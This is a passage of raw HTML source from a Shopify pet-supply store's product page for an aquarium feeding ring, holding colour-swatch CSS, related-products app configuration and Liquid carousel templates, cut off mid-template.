  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["4851348897927"],handles: ["aquarium-feeding-ring-floating-fish-food-tray"], title : "Aquarium Feeding Ring - Floating Fish Food Tray", vendors: ["InfiniteWags"], types: [""], tags: ["10-25","aquarium accessories","over","plus-10","under-25"], collections: [] },
        
        product: {id: "4851348897927", title: "Aquarium Feeding Ring - Floating Fish Food Tray", handle: "aquarium-feeding-ring-floating-fish-food-tray", price: 1295, compare_at_price: 1995, images: ["//infinitewags.com/cdn/shop/products/333.png?v=1594601217"], variants: [{"id":33676964429959,"title":"Square","option1":"Square","option2":null,"option3":null,"sku":"35370853-f001-square-one-size","requires_shipping":true,"taxable":true,"featured_image":{"id":15985096851591,"product_id":4851348897927,"position":5,"created_at":"2020-04-07T08:32:38-06:00","updated_at":"2020-07-12T18:29:58-06:00","alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square ","width":640,"height":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198","variant_ids":[33676964429959]},"available":false,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Square","public_title":"Square","options":["Square"],"price":1295,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square ","id":8161695400071,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33676964462727,"title":"Circle","option1":"Circle","option2":null,"option3":null,"sku":"35370853-f001-circle-one-size","requires_shipping":true,"taxable":true,"featured_image":{"id":15985096786055,"product_id":4851348897927,"position":6,"created_at":"2020-04-07T08:32:38-06:00","updated_at":"2020-07-12T18:49:37-06:00","alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle ","width":640,"height":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377","variant_ids":[33676964462727]},"available":false,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Circle","public_title":"Circle","options":["Circle"],"price":1295,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle ","id":8161695432839,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: false, vendor: "InfiniteWags", product_type: "", tags: ["10-25","aquarium accessories","over","plus-10","under-25"], published_at:"2026-01-02 07:30:34 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "fish-products", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections.push("fish-products"); globoRelatedProductsConfig.collection = "fish-products";globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["10-25","all","aquarium-accessories","fish-products","infinitewags","over-10","under-25"]);globoRelatedProductsConfig.boughtTogetherIds[4851348897927] = false;globoRelatedProductsConfig.upselldatas[4851348897927] = { title: "Aquarium Feeding Ring - Floating Fish Food Tray", collections :["10-25","all","aquarium-accessories","fish-products","infinitewags","over-10","under-25"], tags:["10-25","aquarium accessories","over","plus-10","under-25"], product_type:""};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' 